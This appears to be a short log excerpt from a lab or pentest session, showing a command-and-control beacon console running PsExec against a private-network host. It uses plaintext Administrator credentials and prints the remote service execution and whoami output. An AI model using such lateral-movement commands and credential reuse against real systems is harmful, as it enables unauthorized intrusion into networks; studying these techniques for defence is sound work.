 beacon> shell PsExec.exe \\192.168.200.66 -u Administrator -p Hacker@1. whoami
[*] Tasked beacon to run: PsExec.exe \\192.168.200.66 -u Administrator -p Hacker@1. whoami
[+] host called home, sent: 95 bytes
[+] received output:
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
[+] received output:
hacker\administratorConnecting to 192.168.200.66...Starting PSEXESVC service on 192.168.200.66...Connecting with PsExec
service on 192.168.200.66...Starting whoami on 192.168.200.66...
whoami exited on 192.168.200.66 with error code 0.
[PPBIBO-PC] ppbibo */2992 (x64) last: 477ms